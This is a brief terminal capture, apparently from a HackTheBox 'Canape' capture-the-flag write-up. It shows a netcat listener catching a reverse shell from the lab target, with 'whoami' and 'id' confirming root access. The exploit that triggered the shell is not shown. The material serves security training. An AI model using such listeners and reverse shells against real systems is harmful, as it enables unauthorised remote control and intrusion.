 root@lazy:~/Documents/HackTheBox/Canape# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.70] 49402
#
#
#
# whoami
root
#
#
#
# id
uid=0(root) gid=0(root) groups=0(root)
#